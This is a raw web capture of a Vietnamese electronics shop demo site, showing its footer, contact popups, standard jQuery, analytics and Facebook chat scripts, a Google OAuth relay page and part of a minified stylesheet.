alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>				</div>
			</div>
		</div>
		<div class="box-ft-ct box-ft-fb" id="load_facebook">
			<div class="title-n title-ft">Fanpage</div>
		</div>
		<div class="box-ft-ct box-ft-video">
			<div class="title-n title-ft">Youtube <script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC44wdFd3H8gat6hN4yb4zwQ" data-layout="full" data-count="default"></div></div>
			<div class="bfv-content"></div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer2 bg-w">
	<div class="container">
		<div class="menu-footer">
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin ABC</h3>
					<div class="list-n">
						<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Chính Sách</h3>
					<div class="list-n">
						<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Hỗ Trợ Khách Hàng</h3>
					<div class="list-n">
											</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin Khuyến Mãi</h3>
					<div class="list-n">
											</div>
				</div>
						<div class="item-n item-ft-4">
				<h3 class="title-n">Liên Kết Mạng Xã Hội</h3>
				<div class="list-n">
					<a href="https://www.facebook.com/Laptopcugiare.shopcongnghe365.vn.laptopcuchatluong" target="blank" rel="nofollow"><i class="fa fa-facebook-square" aria-hidden="true"></i> Fanpage Facebook</a><a href="https://www.messenger.com/t/pvs5011" target="blank" rel="nofollow"><i class="fa fa-commenting" aria-hidden="true"></i> Messenger</a>					<a href="tel:0848488181" rel="nofollow"><i class="fa fa-phone" aria-hidden="true"></i> Gọi mua hàng: <span>0848488181</span></a>
				</div>
			</div>
			<div class="item-n item-ft-5">
				<h3 class="title-n">Email Liên Hệ</h3>
				<div class="list-n">
					<a href="hotrokhachhang@gmail.com" rel="nofollow">Hỗ trợ khách hàng:<br/><span>hotrokhachhang@gmail.com</span></a><a href="baogia@gmail.com" rel="nofollow">Liên hệ báo giá:<br/><span>baogia@gmail.com</span></a><a href="hoptac@gmail.com" rel="nofollow">Hợp tác phát triên:<br/><span>hoptac@gmail.com</span></a>				</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer3 bg-w">
	<div class="container">
		<div class="footer3-left">
			<div class="title-n">Phương Thức Thanh Toán</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-1-2020.png" src="assets/images/ft-icon-1-2020.png" alt="qrcode"></span>
					<span class="txt">QR-Code</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-2-2020.png" src="assets/images/ft-icon-2-2020.png" alt="Tiền mặt"></span>
					<span class="txt">Tiền mặt</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-3-2020.png" src="assets/images/ft-icon-3-2020.png"  alt="Trả góp"></span>
					<span class="txt">Trả góp</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-4-2020.png" src="assets/images/ft-icon-4-2020.png" alt="Internet Banking"></span>
					<span class="txt">Internet Banking</span>
				</a>
			</div>
		</div>
		<div class="footer3-right">
			<div class="title-n">Danh Sách Ngân Hàng Thanh Toán Online</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<img class="lazy" data-src="assets/images/bank-img-2020.jpg" src="assets/images/bank-img-2020.jpg" alt="in-bk-all">
				</a>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer4">
	<div class="container">
		<div class="footer4-left">
			<div class="title-n">Công ty TNHH Dịch Vụ Và Công Nghệ ABC</div>
			
			<p>©2008 - 2020 - Công ty TNHH Dịch Vụ Và Công Nghệ Hoàng Hà / GPKD số:
				<br>0107406972 Do Sở Kế Hoạch Và Đầu Tư Thành Phố Hà Nội Cấp
			</p>
			<p>Bản Quyền Thuộc Về shopcongnghe.socdo.com</p>
		</div>
		<div class="footer4-center">
			<div class="item-n">
				1			</div>
		</div>
		<div class="footer4-right">
			<a rel="noreferrer" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=46327" class="bct">
				<img class="lazy entered loaded" data-src="assets/images/bct-2020.png" src="assets/images/bct-2020.png" alt="Đăng Ký Bộ Công Thương" data-ll-status="loaded">
			</a>
			<a href="http://www.dmca.com/Protection/Status.aspx?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f&amp;refurl=http://localhost/2020/hoangha/hh-workstation-amd-ryzen-9-3900xt-32g-rtx-2060-super-8g-pv3.html" title="DMCA.com Protection Status" class="dmca-badge" rel="noreferrer" target="_blank"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>		</div>
	</div>
</section>
<div id="icon-fixed-right">
	<a title="facebook" rel="noreferrer" href="https://www.facebook.com/fansocdo" target="_blank" rel="nofollow"><i class="fa fa-facebook-f"></i></a>
	<a title="youtube" rel="noreferrer" href="https://www.youtube.com/channel/UC44wdFd3H8gat6hN4yb4zwQ" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
	<a title="buildpc" href="buildpc.html" ><i class="fa fa-wrench"></i></a>
	<a title="toTo" href="javascript:void(0)"  id="toTop" style="display:none;" class="active"><i class="fa fa-arrow-up"></i></a>
</div>
<div class="popup-common" id="popup-lien-he">
	<div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup">
		<form>
			<input type="text" size="50" name="contact_name" id="contact_name_pop" autocomplete="off" placeholder="Họ và tên" class="inputText"/>
			<input type="text" size="50" name="contact_email" id="contact_email_pop" autocomplete="off" placeholder="Email" class="inputText"/>
			<input type="text" size="50" name="contact_tel" id="contact_tel_pop" autocomplete="off" placeholder="Số điện thoại" class="inputText"/>
			<textarea rows="8" name="contact_message" id="contact_message_pop" style="width:100% !important;" placeholder="Nội dung liên hệ" class=""></textarea>
			<input type="button" class="submit-button" value="Gửi liên hệ" onclick="check_form_contact_pop();" style="cursor:pointer;"/>
			<input type="hidden" value="send" name="action" />
			<input type="hidden" name="return_url" value="https://demoshopcongnghe.socdo.com" />
		</form>
	</div>
	<!--content-popup-->
</div>
<!--popup-->
<div class="popup-common" id="popup-address">
	<div class="title-popup"><span>Hotline liên hệ mua hàng</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup" style="padding:0 20px; font-size:14px; line-height:1.6;">
		<ul class="showroom-right-menu">
			<li>
				<p><b>Kinh Doanh 1: Mrs.Giang</b>&nbsp; <span class="red">0123.456.456</span></p><p><b>Hỗ Trợ Bảo Hành:</b>&nbsp; <span class="red">0456.456.456</span></p><p><b>Kinh Doanh 2: Mrs.Diện</b>&nbsp; <span class="red">0123.123.123</span></p><p><b>Kế toán:</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Kinh Doanh 3: Mrs.Mi</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Chăm Sóc Khách Hàng:</b>&nbsp; <span class="red">0123.456.456</span></p>			</li>
		</ul>
	</div>
</div>
<div id="bg-opacity" onclick="closePopupCommon()" style="display: none;"></div>
<script src="assets/js/jquery.v3.1.1.min.js"> </script>
<script rel="prefetch" src="assets/js/hurastore.js?v=43"> </script>
<script rel="prefetch" src="assets/js/common.js" type="text/javascript"></script>
<script rel="prefetch" src="assets/js/lazyload.min.js"></script>
<script rel="prefetch" src="assets/js/owl.carousel.min.js"></script>
<script rel="prefetch" src="assets/js/main.js?v=222332121770048662"></script>
<script rel="prefetch" src="assets/js/sweetalert2.all.min.js?v=2223212"></script>
<!---//script hien thi tat ca cac trang-->
<script>
	$(document).on("click",'.youtube-video-place',function() {
		let videoUrl = $(this).attr('data-url');
		let w = $(this).attr('data-width');
		let h = $(this).attr('data-height');
		$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
		$(this).toggleClass('played');
	});
	setTimeout(function(){
		$('#___ytsubscribe_0 iframe').attr("name", "subscribe");
	}, 10);
	setTimeout(function(){ 
		$("#load_facebook").append('<iframe title="fanpage" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffansocdo&tabs=timeline&width=280&height=204&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="290" height="204" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>');
		$(".bfv-content").html('<div class="youtube-video-place" data-url="https://www.youtube.com/embed/8rB3PWxJ3uQ?rel=0&showinfo=0&autoplay=1" data-width="345" data-height="233"><img data-src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" class="lazy play-youtube-video" alt="img-tube" style="width: 345px;height: 233px;"></div>');
		
	}, 15000);$('iframe').attr("name", "subscribe");
	function sliderBannerCat() {
		$(".banner-category .owl-carousel").owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			items: 1,
			navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
		});
	}
	if($('.banner-category').length){
		sliderBannerCat();
	};
</script>
<script>
	function changeSearch(){
		$(".main-search .select-n .item-n").click(function(){
			var value = $(this).attr("data-value");
			var text = $(this).text();
			
			$(".main-search input[name='scat_id']").val(value);
			$(".main-search .select-n .title-n").text(text);
			$(".main-search .select-n .content-n").hide();
		});
	}
	function clickFillter(){
		$(".filter-item-n").each(function(){
			var nutClick = $(this).find(".title-n");
			var ShowClick = $(this).find(".filt-content");
			$(nutClick).click(function(){
				$(ShowClick).toggle();
				$(this).toggleClass("hiden");
			})
		})  
	}
	function clickPlayVideo(holder) {
		if(holder.length) {
			
			$(holder).on('click',function(){
				let videoUrl = $(this).attr('data-url');
				let w = $(this).attr('data-width');
				let h = $(this).attr('data-height');
				$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
				$(this).toggleClass('played');
			});
			
		};
		
	}
	
	function hoverMenuTop(){
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseover(function(){
			$(".bg-hover-header").addClass("active");
		})
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseout(function(){
			$(".bg-hover-header").removeClass("active");
		}) 
	}
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy"
	});
	
	var lazyloader = new LazyLoad({
		elements: ".lazy"
	}); 
	
	//goi chay
	$(document).ready(function(){
		headerSearch();
		changeSearch();
		clickPlayVideo('.youtube-video-place');
		clickFillter();
		hoverMenuTop();
	})
	$(window).scroll(function() {    
		if($(window).scrollTop() > 0) $("#toTop").fadeIn();
		else $("#toTop").fadeOut();
	});
	$("#toTop").click(function(){
		$('html,body').animate({scrollTop:0},800);
	});
</script>
<script>
	$(window).scroll(function() {    
		if ($(window).scrollTop() > 711) {
			$(".header-fix").addClass("fix-top");
		}
		else{
			$(".header-fix").removeClass("fix-top");
		}
	});
</script>
<script>
	var _cache_hover = {};
	function showHtmlOnHover(tpl_file, node_id, status) {
		if (!tpl_file || !node_id) {
			console.log('showHtmlOnHover error: không thấy tpl hoặc node_id');
			return;
		}
		$('.js-header-template').css('display', 'none');
		var ajax_url = "ajax/render_html.php?tpl=" + tpl_file;
		var $display_node = $("#" + node_id);
		
		var current_mode = $display_node.css('display');
		if (status != 1) {
			$display_node.css('display', 'none');
			return;
			} else {
			if (tpl_file.indexOf('menu_cat') > -1) $('#menu-2019 .sub_nav').css('display', 'none');
			$display_node.css('display', 'block');
		}
		
		if (_cache_hover.hasOwnProperty(tpl_file)) {
			console.log('Hiển thị từ cache!');
			$display_node.html(_cache_hover[tpl_file]);
			} else {
			$display_node.html("Đang tải...");
			$.get(ajax_url, function (content) {
				_cache_hover[tpl_file] = content;
				$display_node.html(content);
				
			});
		}
		
	}
	
	$(document).ready(function () {
		$('.js-hover-menu').mouseenter(function () {
			
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 1);
			
			}).mouseleave(function () {
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 0);
			
		});
		
	})
	function ChangeCata(obj) 
	{
		var cata = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/'+cata;
	}
	function ChangeSortBy(obj) 
	{
		var id = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/cpu-intel?sort='+id+'';
	}
</script>
	
	
<script>
	function sliderHomepage(){
		$('.slider-homepage .owl-carousel').owlCarousel({
			loop: true,
			margin: 0,
			autoHeight:true,
			nav: false,
			dots: false,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			
			
		});
		
		$('.slide-sub-banner .owl-carousel').owlCarousel({
			loop: true,
			margin: 10,
			nav: false,
			dots: false,
			items: 2,
			autoplay: true,
			autoplayTimeout: 3000,
			
			
		});
		
		
	}
	function showTabCo(tit, idtab){
		$(".title-tab a").removeClass("active");
		$(tit).addClass("active");
		$(".list-content-tab .tab-ct").removeClass("active");
		$(idtab).addClass("active");
		if($(idtab).hasClass("active")){
			var holder = $(idtab).attr("data-holder");
			var url = $(idtab).attr("data-url");
			var limit = $(idtab).attr("data-limit");
			if($(idtab).hasClass("loaded") == false){
				getProductListNew(url, holder, limit);
				$(document).ajaxStop(function(){
					tooltip();
					$( holder + " .owl-carousel").owlCarousel({
						loop: true,
						margin: 10,
						nav: true,
						dots: false,
						items: 4,
						autoplay: false,
						autoplayTimeout: 3000,
						lazyLoad: true,
						navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>']
					})
				})
				$(idtab).addClass("loaded");
			}
		}
	}
	$(document).ready(function(){
		sliderHomepage();
		
	})
	
	$(window).scroll(function(){
		getColectionHome();
		ajaxLoadProduct();
	})
	
			$("#sync2x a").click(function(){
				$("#sync2x .item-n").removeClass("active");
				var src = $(this).attr("href");
				$("#sync1 img").attr("src",src);
				$("#sync1 a").attr("href",src);
				$(this).parents(".item-n").addClass("active");
				
				getImageFancybox();
				return false;
			});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D7X1XVC2C9"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-D7X1XVC2C9');
	var max_height = 0;
	$('.product-category-n-content .producct-list-n .item-n').each(function(){
		var current_height= parseInt($(this).css('height'));
		if(current_height >= max_height){
			max_height = current_height;
		}
	});
	$('.product-category-n-content .producct-list-n .item-n').css('height',max_height);
	
	$('.jsToggleContent').click(function(){
		var heightContainer = $(".block-introduction-pr").height();
		console.log(heightContainer);
		if(heightContainer <= 700){
			$(".block-introduction-pr").css({"height": "max-content"})
			$(".jsToggleContent").removeClass('js-hide-content')
			$(".jsToggleContent").html("<span>Đóng lại</span>")
			}else{
			$(".block-introduction-pr").css({"height": "700px"})
			$(".jsToggleContent").addClass('js-hide-content')
			$(".jsToggleContent").html("<span>Xem thêm</span>")
		}
	})
</script>
<style type="text/css"></style>
<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
    </div><script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "370446766426834");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
	 
	</script><div id="tooltip"></div>
<div id="adv-popup">
		<div class="banner" style="display: block; top: 33.508px; left: 336.015px;">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times-circle"></i></a>
        <a href="https://demoshopcongnghe.socdo.com/le-hoi-mua-lam-cuoi-nam-events2.html" target="_blank"><img src="upload/202309/169452731434022.png" alt="Lễ hội mua lắm cuối năm"></a>
		</div>
		<div class="background" style="display: block; height: 667px;"></div>
		</div><style>
		#adv-popup .banner {
		display: none;
		position: fixed;
		z-index: 99999991;
		}
		#adv-popup .close {
		font-size: 25px;
		right: 0;
		top: 0;
		color: #f00;
		font-weight: bold;
		position: absolute;
		opacity: 1;
		text-shadow: none;
		cursor: pointer;
		}
		#adv-popup .banner img {
		max-height: 600px;
		display: block;
		margin: auto;
		}
		#adv-popup .background {
		display: none;
		position: fixed;
		height: 100% !important;
		width: 100%;
		top: 0;
		left: 0;
		background: #000;
		z-index: 9999999;
		opacity: .8;
		}
		</style>
		<script>
		$("#adv-popup .close").click(function(){
		$("#adv-popup").hide("slow");
		$.post("ajax/user.php", {
		action      : "close_popup",
		close : "ok"
		});
		});
		</script>
		

</body>
</html>														

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fdemoshopcongnghe.socdo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="V8ODg7-FRE8834UsorMJlQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="V8ODg7-FRE8834UsorMJlQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://demoshopcongnghe.socdo.com/assets/css/style_2022.mini.css?v=43132212231770048662
body_size: 16985
content:
.container {width: 1650px;padding: 0 10px;max-width: 1650px }.row [class*=col-] {padding-left: 10px;padding-right: 10px }.clearfix {clear: both }p {margin-bottom: 0 }:focus {box-shadow: none !important;outline: 0 !important }.row {margin-left: -10px;margin-right: -10px;clear: both }.format, .ul {margin: 0;padding: 0;list-style: none }ul {margin: 0;padding: 0 }li {list-style: none }img {max-width: 100% }a, a:hover {text-decoration: none }.bg-w {background: #fff;width: 100%;float: left }.bg-gra {background: linear-gradient(45deg, #fe532e, #ff990f) !important }body {margin: 0;font-family: tahoma, sans-serif;font-weight: 400;background: #f1f1f1;min-width: 1200px;font-size: 14px;color: #222 }.icons-2020 {background: url(../images/sprite-2020.png) no-repeat;vertical-align: middle }.line-clamp-1 {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-2 {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-3 {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden }section {width: 100%;float: left }.header-new-top {background: #0069c7 }.header-new-top .top-header-content {width: 100%;float: left;position: relative }.header-new-top .top-header-content ul.menu-top {float: left }.header-new-top .top-header-content ul.menu-top li {float: left;margin-right: 25px;position: relative }.header-new-top .top-header-content ul.menu-top li:last-child {margin-right: 0 }.header-new-top .top-header-content ul.menu-top li a {float: left;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content ul.menu-top li a .icons-2020 {width: 16px;height: 16px;float: left;margin-right: 5px;background-position: -4px -4px;margin-top: 12px }.header-new-top .top-header-content ul.menu-top li:nth-child(2) a .icons-2020 {background-position: -28px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(3) a .icons-2020 {background-position: -288px -91px;width: 20px;margin-top: 15px }.header-new-top .top-header-content ul.menu-top li:nth-child(4) a .icons-2020 {background-position: -55px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(5) a .icons-2020 {background-position: -83px -4px }.header-new-top .top-header-content ul.menu-top li.bg-gra-all {padding: 5px 0;z-index: 999999 }.header-new-top .top-header-content ul.menu-top li.bg-gra-all>a {padding: 0 15px;line-height: 30px;border-radius: 15px;background: repeating-linear-gradient(to right, #ff990f 0, #fe532e 50%, #ff990f 100%);background-size: 200% auto;background-position: 0 100%;animation: gradient 2s infinite;animation-fill-mode: forwards;animation-timing-function: linear;border-radius: 9999px;float: left }.header-new-top .top-header-content ul.menu-top li.bg-gra-all a .icons-2020 {margin-top: 6px }@keyframes gradient {0% {background-position: 0 0 }100% {background-position: -200% 0 }}.header-new-top .top-header-content ul.menu-top li a .txt {float: left }.header-new-top .top-header-content .account-top {float: right;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content .account-top a {color: #fff }.header-new-top .top-header-content .account-top span {margin: 0 5px }.header-new-mid {padding: 25px 0 15px;background: #0676da }.header-new-mid .logo {width: 356px;float: left }.main-search {width: 682px;float: left;position: relative;margin-top: 12px }.main-search .form-search {width: 100%;float: left;margin-bottom: 10px;position: relative }.main-search .form-search .box-search {width: 100%;float: left;position: relative;background: #fff;height: 34px;border-radius: 3px;padding-left: 3px }.main-search .form-search .box-search .select-n {width: 138px;float: left;border: solid 1px #ccc;border-radius: 3px;text-align: center;margin-top: 3px;margin-right: 20px;position: relative }.main-search .form-search .box-search .select-n .title-n {width: 100%;float: left;font-size: 13px;color: #222;line-height: 26px }.main-search .form-search .box-search .select-n .content-n {width: 200px;float: left;background: #fff;padding: 0 10px;max-height: 250px;overflow: auto;background: #fff;position: absolute;z-index: 999;top: 100%;left: 0;box-shadow: 0 0 1px 0 #f2f2f2 }.main-search .form-search .box-search .select-n .content-n a {width: 100%;float: left;line-height: 30px;font-size: 13px;color: #222;text-align: left }.main-search .form-search .box-search .select-n .content-n a:hover {color: #0069c7 }.main-search .form-search .box-search .select-n:hover .content-n {display: block !important }.main-search .form-search .box-search input#stext-search {width: 440px;float: left;border: none;outline: 0;height: 34px;line-height: 34px }.main-search .form-search .box-search button {width: 78px;float: right;text-align: center;border-radius: 0 3px 3px 0;line-height: 34px;height: 34px;border: none;outline: 0;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100% }.main-search .form-search .box-search button span {color: transparent;width: 18px;height: 18px;display: block;margin: 0 auto;background-position: -234px -92px }.main-search .autocomplete-suggestions {position: absolute;width: 100%;border: solid 1px #ddd;left: 0;top: 100%;margin-top: 2px;max-height: 300px;overflow: scroll;background: #fff;z-index: 999;display: none }.main-search .autocomplete-suggestions li a {width: 100%;float: left;padding: 10px }.main-search .autocomplete-suggestions li a:hover {background: #f5f5f5 }.main-search .autocomplete-suggestions li a img {max-width: 60px;float: left }.main-search .autocomplete-suggestions li a .info {display: block;margin-left: 65px }.main-search .autocomplete-suggestions li a .info .name {display: block;color: #333;font-size: 13px }.main-search .autocomplete-suggestions li a .info .price {color: #ec3237 }.main-search .tag-search {width: 100%;float: left;text-align: right }.main-search .tag-search a {display: inline-block;line-height: 19px;padding: 0 7px;border-radius: 3px;font-size: 12px;font-weight: 300;color: #fff;margin-left: 5px;background: #2b8ae0 }.header-new-bot-right {width: 476px;float: right;height: 61px;background: #0069c7 }.header-new-bot-right .hd-hotline {float: left;position: relative;width: 190px;margin-top: 11px;padding-left: 33px }.header-new-bot-right .hd-hotline .icons-2020 {width: 40px;height: 40px;float: left;position: absolute;z-index: 1;top: 0;left: -20px;background-position: -4px -35px }.header-new-bot-right .hd-hotline .hd-txt {float: left }.header-new-bot-right .hd-hotline .hd-txt .txt {display: block;float: left;font-size: 13px;line-height: 1;color: #fff;margin-bottom: 5px }.header-new-bot-right .hd-hotline .hd-txt .txt2 {display: block;float: left;font-size: 18px;font-weight: 500;line-height: 1;color: #fff }.header-new-bot-right .hd-buildpc {width: 150px;float: left;margin-top: 11px }.header-new-bot-right .hd-buildpc .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -58px -35px;margin-right: 10px }.header-new-bot-right .hd-buildpc .hd-txt {float: left }.header-new-bot-right .hd-buildpc .hd-txt span {display: block;float: left;font-size: 15px;color: #fff;font-weight: 500;clear: both;line-height: 20px }.header-new-bot-right .hd-cart {float: left;margin-top: 11px;position: relative;display: flex }.header-new-bot-right .hd-cart .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -114px -35px;margin-right: 10px }.header-new-bot-right .hd-cart .hd-txt {float: left;font-size: 15px;line-height: 40px;font-weight: 500;color: #fff }.header-new-bot-right .hd-cart .count-cart {width: 22px;height: 22px;border-radius: 50%;line-height: 22px;text-align: center;font-size: 14px;font-weight: 700;color: #fff;background: #fba02d;position: absolute;top: -8px;left: 28px }.header-new-bot {background: #0676da }.header-new-bot .list-content {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n {padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-first {width: 205px;float: left;margin-right: 5px;border-radius: 3px;position: relative }.header-new-bot .list-content .item-n.item-n-second {width: 240px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other {width: 231px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;background: #fff;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven {margin-right: 0 }.header-new-bot .list-content .item-n.item-n-third {position: static;padding-bottom: 0 }.header-new-bot .list-content .item-n.item-n-third .header-brand {width: 100%;float: left;padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-third .hover-content {display: none;width: 100%;float: left;background: #fff;position: absolute;top: 100%;left: 0;z-index: 999999;padding: 10px }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n {width: 100%;float: left;margin-bottom: 20px;border-bottom: solid 1px #ccc;line-height: 40px;font-size: 16px;text-transform: uppercase;font-weight: 700;text-align: left }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n a {float: right;font-size: 14px;text-transform: initial;font-weight: 400;color: #222;width: auto }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand {width: 100%;float: left;padding: 0 50px;display: flex;flex-wrap: wrap }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a {width: 20%;float: left;padding: 0 20px;margin-bottom: 20px;text-align: center;height: 52px }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a img {max-width: 80px;max-height: 50px }.header-new-bot .list-content .item-n.item-n-first a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 300px;height: max-content;background: #fff;position: absolute;top: 49px;left: 0;padding: 2.5px 0;text-align: left;z-index: 99999 }.header-new-bot .list-content .item-n.item-n-first.nothome .menu-main-sub {visibility: 